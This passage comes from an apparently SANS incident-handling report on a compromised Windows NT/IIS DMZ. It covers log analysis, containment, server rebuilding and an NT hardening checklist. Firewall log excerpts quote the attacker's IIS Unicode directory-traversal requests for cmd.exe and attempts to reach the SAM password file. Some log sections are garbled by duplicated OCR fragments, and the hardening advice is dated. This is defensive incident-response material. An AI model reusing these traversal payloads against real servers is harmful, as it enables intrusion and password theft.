e, it is a feature-rich network debugg Analysis of systems outside of the BOB'S FISH & TACKLE DMZ indicates that the compromise is possibly not limited to the BOB'S FISH & TACKLE segment. There is one specific indication: the server access63 was under a password guessing attack that originated from the workstation: \\VNANJAPP\_GX110 with the username "vnanjapp" the extent of the security log went back to 5:04a 21 February and the guessing attack stopped, as recorded by the event log, on 13:12p 22 February when a firewall rule was pushed. This attack has the same signature as seen in the BOB'S FISH & TACKLE segment of a guess every 3 seconds.

Analysis of the \\ACCESS57 server yielded high probability that it also was undergoing a password crack attempt against the Administrator account. Time spacing was a little more sporadic than the typical "every 3 seconds" but still yielded a recognizable, consistent effort to crack the password over a prolonged period of time (i.e. from 2/22 9:45:02 am – 4:12:30 pm).

Extended review of the firewall log files is underway. Review of 02/18/01 logs began with malicious signatures from the attacker. Results follow:

# *From firewall log*

*GET arg=http://www.xxx.xxx.org/autoexec.bat result="404 Object Not Found"*

#### *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+ dir result="200 OK"*

*GET arg=http://www.xxx.xxx.org/scripts/hass.exe result="200 OK" (Connection reset by peer)*

*GET arg=http://www.xxx.xxx.org/ result="304 Not Modified" in Request" proto=http*

*GET arg=http://www.xxx.xxx.org/ result="304 Not Modified"*

*GET arg=http://www.xxx.xxx.org/ result="304 Not Modified"*

*GET arg=http://www.xxx.xxx.org/ result="304 Not Modified"*

*GET arg=http://www.xxx.xxx.org/ result="304 Not Modified"*

*GET arg=http://www.xxx.xxx.org/winnt/system32/cmd.exe?/c+dir result="404 Object Not Found"*

*GET arg=http://www.xxx.xxx.org/scripts/ result="403 Access Forbidden"*

# *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+ dir+c: result="200 OK"*

# *GET*

<sup>1</sup><br> **Computer 2000 CK"**<br>
Fintp://www.xxx.xxx.org/scripts/.%c1%9c../winnt/system32/<br>
Terg=http://www.xxx.xxx.org/scripts/hass.exe result="200 C<br>
Terg=http://www.xxx.xxx.org/ result="304 Not Modified"<br>
Request" proto=http<br> *arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+ dir+%20c:\\ result="200 OK"*

# *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+ dir+%20c:\\Winnt result="200 OK"]*

From this point the attacker is attempting to access the SAM file (user password DB).

#### *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+ dir+%20c:\\Winnt\\repair result="200 OK"*

#### *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+ dir+%20c:\\Winnt\\repair\\sam.\_ result="200 OK"*

*GET arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/repair/sam.\_ result="403 Access Forbidden"*

#### *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/repair/sam.\_%20.pl result="400 Bad Request"*

#### *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/repair/sam.\_%20.idq result="200 OK"*

*GET arg=http://www.xxx.xxx.org/winnt/system32/cmd.exe?/c+dir+%20c:\\ result="404 Object Not Found"*

#### *GET*

*arg=http://www.xxx.xxx.org/winnt/system32/cmd.exe?/c+echo+%20c:\\winnt\ \repair\\sam.\_result="404 Object Not Found"*

#### *GET*

T arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/repair<br>ult="403 Access Forbidden"<br>T<br>=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/repair/san<br>ult="400 Bad Request"<br>T<br>=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt *arg=http://www.xxx.xxx.org/winnt/system32/cmd.exe?/c+dir+%20c:\\Winnt\\r epair\\sam.\_*

*result="404 Object Not Found"*

# *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+ echo+c:\\winnt\\repair\\sam.\_result="502 Gateway Error"*

#### *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+t ype+c:\\winnt\\repair\\sam.\_result="502 Gateway Error"*

#### *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+ dir+c:\\ result="200 OK"*

#### *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+t ftp result="502 Gateway Error"*

#### *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+t ftp+/? result="502 Gateway Error"*

#### *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+ net result="502 Gateway Error"*

#### *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+ net+show result="502 Gateway Error"*

#### *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+ net+%20+view result="502 Gateway Error"*

#### *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+ echo result="502 Gateway Error"*

#### *GET*

*arg=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+ echo+'<br>'hello result="500 Server Error"*

*GET arg=http://www.xxx.xxx.org/iissamples/default/LEARN.asp result="200 OK"*

*GET arg=http://xxx.xxx.36.133/scripts/eeyerulez.asp result="404 Object Not Found*"

T<br>
=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/<br>
+show result="502 Gateway Error"<br>
T<br>
=http://www.xxx.xxx.org/scripts/..%c1%9c../winnt/system32/<br>
+%20+view result="502 Gateway Error"<br>
T<br>
mttp://www.xxx.xxx.or The next set of log entries display that the attacker was utilizing the Unicode vulnerability to traverse the directory structure. He then attempted to get into the system on another port, the failures are shown but it points strongly to him succeeding and being able to modify the setup of IIS. Later are attempts shown where the attacker no longer has to use Unicode to traverse back through the directories.

# **Unicode part:**

*Feb 18 08:52:10.132 httpd 217.80.36.237/2825 xxx.xxx.36.133/80 GET arg=http://www.xxx.xxx.org/iissamples/default/IISSide.GIF result="200 OK"*

*Feb 18 08:52:37.789 httpd 217.80.36.237/3201 xxx.xxx.36.133/80 GET arg=http://xxx.xxx.36.133/scripts/..%c0%af..%c0%af..%c0%af..%c0%af..%c 0%af..%c0%af..%c0%af.*

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 *Feb 18 08:52:38.661 httpd 217.80.36.237/3202 xxx.xxx.36.133/80 GET arg=http://xxx.xxx.36.133/scripts/..%c0%af..%c0%af..%c0%af..%c0%af..%c 0%af..%c0%af..%c0%af.*

*Feb 18 08:52:39.913 httpd 217.80.36.237/3203 result="400 Illegal Characters in Request" proto=http*

*Feb 18 08:52:49.868 httpd 217.80.36.237/3204 xxx.xxx.36.133/80 GET arg=http://xxx.xxx.36.133/scripts/eeyerulez.asp result="404 Object Not Found"*

18 08:52:42.081 http://www.xxx.xx.org/ result="304 Not Modified"<br>
18 08:53:42.935 httpd 217.0.98.214/1620 result="404 Ob<br>
alemptics:42.935 httpd 217.0.98.214/1620 result="400 llleg<br>
Request"<br>
18 08:53:46.056 httpd 217.0.9 *Feb 18 08:53:42.935 httpd 217.0.98.214/1620 result="400 Illegal Characters in Request" proto=http*

*Feb 18 08:53:46.056 httpd 217.0.98.214/1622 xxx.xxx.36.133/80 GET arg=http://www.xxx.xxx.org/ result="304 Not Modified"*

*Feb 18 08:53:47.081 httpd 217.0.98.214/1622 xxx.xxx.36.133/80 GET arg=http://www.xxx.xxx.org/ result="304 Not Modified"*

*Feb 18 08:53:59.341 httpd 217.0.98.214/1622 xxx.xxx.36.133/80 GET arg=http://www.xxx.xxx.org/owned.html result="404 Object Not Found"*

*Feb 18 08:55:54.454 httpd 217.0.98.214/1638 xxx.xxx.36.133/80 GET arg=http://www.xxx.xxx.org/ result="304 Not Modified"*

*Feb 18 08:55:58.482 httpd 217.0.98.214/1640 xxx.xxx.36.133/80 GET arg=http://www.xxx.org/ result="304 Not Modified"*

#### **No longer having a need to use Unicode for ..\..:**

*Feb 18 09:00:52.879 httpd 217.0.98.214/1674 xxx.xxx.36.133/80 GET arg=http://www.xxx.xxx.org/ result="304 Not Modified"*

*Feb 18 09:04:49.873 httpd 213.151.134.135/3954 xxx.xxx.36.133/80 HEAD arg=http://xxx.xxx.36.133/ result="200 OK"*

*Feb 18 09:09:39.899 httpd 217.0.98.131/2118 xxx.xxx.36.133/80 GET arg=http://xxx.xxx.org/ result="304 Not Modified"*

*Feb 18 09:24:00.466 httpd 159.134.231.44/4189 xxx.xxx.36.133/80 GET arg=http://www.xxx.org/ result="200 OK"*

*Feb 18 09:24:58.533 httpd 159.134.231.44/4422 xxx.xxx.36.133/80 GET*

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 *arg=http://www.xxx.org/Bob's Fish & Tackle/e/org/noc/cno/../../../news/index\_e.html result="200 OK"*

*Feb 18 09:24:58.762 httpd 159.134.231.44/4420 xxx.xxx.36.133/80 GET arg=http://www.xxx.org/Bob's Fish & Tackle/e/org/noc/cno/../../../facts/index\_e.html result="200 OK"*

*Feb 18 09:24:58.796 httpd 159.134.231.44/4423 xxx.xxx.36.133/80 GET arg=http://www.xxx.org/Bob's Fish & Tackle/e/org/noc/cno/../../index\_e.html result="200 OK"*

**© SANS Institute 2003, Author retains full rights.** *Feb 18 09:24:58.843 httpd 159.134.231.44/4418 xxx.xxx.36.133/80 GET arg=http://www.xxx.org/Bob's Fish & Tackle/e/org/noc/cno/../../../news/alerts\_e.html result="200 OK"*

*Feb 18 09:25:01.830 httpd 159.134.231.44/4424 xxx.xxx.36.133/80 GET arg=http://www.xxx.org/Bob's Fish & Tackle/e/org/noc/cno/../../../index\_e.html result="200 OK"*

Upon further investigation the team developed a signature pattern of the security issue in this BOB'S FISH & TACKLE environment. Description of signature detected:

- 1. Administrator password blank
- 2. IUSR accounts and guest account included in the administrator group
- 3. /winnt/system32 directory shared out with explicit permissions for IUSR with full control
- 4. Host files shared out with explicit permissions for IUSR accounts with full control access
- 5. 7 days of non-stop audit records every few seconds of the IUSR taking ownership of files on the server.
- 6. Service running on the system called: portscan.exe
- 7. Application active on the system connecting to many other systems in other DMZs
- 8. Most machines were not properly patched.
- 9. No patch records or service pack record were documented.
- 10.Poor fire wall rules management.

From this point the investigation team through scrubbing log files and other evidence has ascertained the scope of the incident. This has grown in scale from the original report of a web page defacement. The team then works out a plan to contain and recover BOB'S FISH & TACKLE's infrastructure.

# **Containment**

The team has their own laptops for their record keeping.

The jump kit consisted of the following:

- Investigation laptop (Win2k)
	- o This has VMWARE installed with the following systems.
		- Linux Red Hat 6
			- Used to make a Binary back up if needed.
				- Sniffer software.
				- ISS/Nessus Vulnerability scanners.
		- **Windows NT server.**
		- ß Windows 2000 server.
- Hub to connect the investigation teams laptops and the investigation laptop.
- Network cables.
- Forensic script for gathering state information from the compromised system.
- Ultraedit text editor for log analysis.
- Both investigators had Cell phones
- Had numbered note books for note taking.
- Our organizations incident handling process.



Here is some of the output forensic script that was ran on one of the compromised systems.

This script pulls state information from the system so the investigation team can scrub and see if there is anything that is out of the ordinary on the system.

WINDOWS VERSION:

Windows NT Version 4.0

From Sans The Book<br>
B Owner: Bob<br>
B Owner: Bob<br>
Start Diate: Fri Jan 31 22:32:42<br>
Ersta II Date: Fri Jan 31 22:32:42<br>
Error 2<br>
Tror 2<br>
Tror 2<br>
Tror 2<br>
Tror 2<br>
Tror 2<br>
Tror 2<br>
2<br>
Tror 2<br>
2<br>
Start Schen Stepping 3: 535 MHz<br> \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Server Name: LIVENIXXXX 2 Security: Users NT Type: NT Member Server Version: 4.0 Build: 1381, Service Pack 3 Current Type: Uniprocessor Free Registered Owner: Bob Registered Organization: bob reel service ProductID: 50370807925726452377 Original Install Date: Fri Jan 31 22:32:42 Domain: Error 2 PDC: Error 2453 IP Address: XXX.XXX.36.133 CPU[0]: x86 Family 6 Model 8 Stepping 3: 535 MHz Drive: [FileSys] [ Size ] [ Free ] [ Used ] C\$ NTFS 4095 3437 658 Services: [Running] Alerter [Running] Computer Browser [Stopped] ClipBook Server [Running] DHCP Client [Running] EventLog [Running] IIS Admin Service [Running] Server [Running] Workstation [Running] License Logging Service [Running] TCP/IP NetBIOS Helper [Running] Messenger [Running] MSDTC [Running] FTP Publishing Service [Stopped] Network DDE [Stopped] Network DDE DSDM [Stopped] Net Logon [Running] NT LM Security Support Provider [Running] Plug and Play [Running] Protected Storage [Stopped] Directory Replicator [Stopped] Remote Procedure Call (RPC) Locator [Running] Remote Procedure Call (RPC) Service [Stopped] Schedule [Running] Spooler [Stopped] Telephony Service [Stopped] UPS [Running] World Wide Web Publishing Service

Network Card [0]: AMD PCNET PCI Ethernet Adapter Protocol[0]: [NET0] WINS Client(TCP/IP) 4.0 System Up Time: 0 Days, 0 Hr, 26 Min, 3 Sec

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

LIST CURRENT WINDOWS SHARES:

Share name Resource **Remark** 

------------------------------------------------------------------------------- ADMIN\$ C:\WINNT Remote Admin IPC\$ Remote IPC C\$ C:\ Default share  $C \qquad C:\setminus$ 

TEMP C:\TEMP The command completed successfully.

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

######################################### # CURRENT STATE INFORMATION # #########################################

#### INSTALLED DRIVERS:



Total 2173984 144224 0 1523200 230912

Team meets with XYZ system and network administrators to develop continuing plan. XYG briefs that Bob's Fish & Tackle is now secured behind separate Cisco PIX firewall. All outgoing traffic from BOB'S FISH & TACKLE is now blocked at firewall. Only port 80 and Real Audio ports opened for Bob's Fish & Tackle's incoming traffic

- 1. IDS team to page Lead Investigator if connections from the 29 suspect class Cs.
- 2. AFF & ECOMM Firewall rules to segment BOB'S FISH & TACKLE's networks 36.0/25 & 36.160/27 and block traffic originating there.
- 3. AFF & ECOMM Firewall rules to deny Internet to Intranet traffic.
- 4. Remove ANY ANY rules for DMZ segmentation
- 5. Change all passwords for all systems in all DMZs

# **Eradication**

A simultaneous project was underway during the majority of the time with 2 Windows NT system administrators supporting the XYZ Windows NT team with a full password change and security configuration effort. The latest hot fixes and security configurations were being applied as a parallel effort.

Team completed a tactical planning session to facilitate the process that was created to restore the environment. Team conducted a meeting with XYZ

technical team to discuss recovery of the BOB'S FISH & TACKLE DMZ infrastructure. There are fourteen servers in the BOB'S FISH & TACKLE DMZ, eleven of these will be completely rebuilt, the first internet website NT server is being held for forensic analysis, two machines will be left to serve the customer needs (1 internet server and 1 extranet server for web hosting only). These two servers will be isolated and monitored rigorously for evidence of continued attack. The eleven servers being rebuilt will be taken to a VLAN to undergo work, efforts will be made to rebuild the operating system from CD and pull data from "safe" backup files. Each of the servers only has 9 user ids so a decision was made not to employ the NT domain structure but to build the servers in a workgroup environment. This was thought to deaden the security impact of an id being compromised on one system and leading to compromise of the entire DMZ again. There are two clusters, the web and the SQL server. The machines in these clusters will be identical mirrors of the others.

# **Recovery**

Eleven of the server will be rebuilt and the admin team will follow these steps to harden Windows NT 4.0 servers and Microsoft IIS against attack.

Microsoft Windows NT Server 4.0 Installation

- **Solution** Intervents only has suse the solution in which solution in the NT domain structure but to build the servers in a workgrount. This was thought to deaden the security impact of an ic two clusters, the web and lead 1. Install Windows NT 4.0 from approved, vendor-provided media. Ensure system is not connected to network during initial phase of installation. During the installation process choose NTFS as the file system and choose an administrator password that is, at least, 9 characters in length and is a mixture of numbers, characters and upper and lower case letters. In addition, if you are installing IIS ensure that your NT server is configured as a stand-alone server.
- 2. Once the default OS is installed, apply the latest service pack. Also apply any hotfixes that have been released after the SP that address issues with the default OS. You can obtain the latest list of hotfixes from ftp://ftp.microsoft.com/bussys/winnt/winnt-public/fixes/usa/nt40/.
- 3. Install antivirus software and update package with latest program and virus signature updates.
- 4. Configure server to connect to network. Disable unneeded network protocols and services.
- 5. If possible, disable IP Routing. This prevents an attacker from gaining access from an Internet-bound network card to an internal network located on another network card.
- 6. If possible, unbind NetBIOS from TCP/IP. This eliminates the possibility that an attacker could gain network information using NetBIOS utilities like NBTSTAT.
- 7. If possible, block all unnecessary TCP ports to NT server except port 80 (HTTP), 16 (TCP), and 17 (UDP). To do so, go to: Control Panel ->

Network -> Protocols -> TCP/IP -> Advanced -> Enable Security -> Configure.

- 8. Set password policy within User Manager for the local system. Choose the following settings:
	- a. Minimum Password Length  $= 9$
	- b. Password Uniqueness  $= 4$
	- c. Maximum Password Age = 90 days
	- d. Minimum Password Age = 5 days
	- e. Account Lockout Threshold  $= 3$
	- f. Account Lockout Duration = Forever
	- g. Account Lockout Reset Count = 10 minutes
- e. Account Lockout Trieshind = 3<br>
f. Account Lockout Duration = Forever<br>
g. Account Lockout Reset Count = 10 minutes<br>
figure NT system to use stricter passwords requirements us<br>
fSSFILT.DLL file. This requires that passwor 9. Configure NT system to use stricter password requirements using the PASSFILT.DLL file. This requires that passwords be 6 characters long contain a mixture of characters and not contain the username. Refer to http://support.microsoft.com/support/kb/articles/Q161/9/90.asp for more information on installation.
- 10.Rename the Administrator and Guest accounts. Also disable the Guest account.
- 11.Use the PASSPROP tool from the Windows NT Resource Kit to allow lockout of the Administrator account from network if the lockout threshold is exceeded. Note: Local login is still allowed after Administrator account is locked out. Usage: passprop /adminlockout
- 12.If possible, use the SYSKEY utility to encrypt user information and password using a 128-bit encryption key. Visit the Microsoft KB article for more information: http://support.microsoft.com/support/kb/articles/q143/4/75.asp.
- 13.Using User Manager, set the Audit Policy to track the following events:
	- a. Logon/Logoff Success and Failure
	- b. File and Object Access Failures
	- c. Use of User Rights Success and Failures
	- d. User and Group Management Success and Failures
	- e. Security Policy Changes Success and Failures
	- f. Start/Restart/Shutdown Server Success and Failures
	- g. Process Tracking None
- 14.Restrict all shares to appropriate access groups. Disable any unnecessary shares using the Server Manager tool.
- 15.Modify the following Registry keys to restrict access to your system. Visit the CERT and Microsoft policies at

http://www.cert.org/tech\_tips/win\_configuration\_guidelines.html and http://www.microsoft.com/technet/security/iischk.asp respectively for more information on each setting.

Set HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\DontDisplayLastUserName = 1

Set HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\ShutdownWithoutLogon = 0

Set

 $Set$ HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Print\Provi ders\LanMan Print Services\AddPrinterDrivers = 1

#### Remove

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Session Manager\Subsystems\OS2

#### Remove

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Session Manager\Subsystems\POSIX

#### Set

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Services\EventLog \Application\RestrictGuestAccess = 1

#### Set

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Services\EventLog \System\RestrictGuestAccess = 1

#### Set

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Services\EventLog \Security\RestrictGuestAccess = 1

#### Set

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa\Anony  $mous = 1$ 

#### Set

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\SecurePip eServers\Winreg\Description = Registry Server

# Set

Nelliver<br>
NEEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control<br>
Manager\Subsystems\POSIX<br>
Set<br>
HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Servi<br>
VApplication\RestrictGuestAccess = 1<br>
Set<br>
HKEY\_LOCAL\_MACHINE\System\CurrentC HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Session Manager\ProtectionMode = 1

#### Set

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Session Manager\Memory Management\ClearPageFileAtShutdown = 1 Set

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Services\Lanman Server\Parameters\AutoShareServer = 0

#### Set

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa\Crash  $OnAudifFail = 1$ 

- 16. In addition, the ACL for the following Registry keys should be modified. You can use ISS's EVERYONE2USER.EXE utility to replace all instances of Everyone access to the User group. Usage: everyone2user [registry key]
	- a. Set Everyone group's access on HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Services\Event Log and all subkeys to None.
	- b. Set Everyone group's access to the following keys and subkeys to Read Only:

FREY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Wind<br>HKEY\_LOCAL\_MACHINE\SOFTWARE\Classes<br>HKEY\_LOCAL\_MACHINE\SOFTWARE\Vindows 3.1 N<br>Status<br>HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Wind<br>ersion\Paperhoman<br>HKEY\_LOCAL\_MACHINE\SOFTWARE\Micro HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services HKEY\_LOCAL\_MACHINE\SOFTWARE\Classes HKEY\_LOCAL\_MACHINE\SOFTWARE\Windows 3.1 Migration **Status** HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentV ersion\App Paths HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentV ersion\Explorer HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentV ersion\Embedding HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentV ersion\Run HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentV ersion\RunOnce HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentV ersion\Uninstall HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Type 1 Installer HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AeDebug HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Compatibility HKEY LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\MCI HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\MCI Extenstions HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Drivers HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\FontDrivers HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\FontCache HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Fonts

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\FontMapper

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows

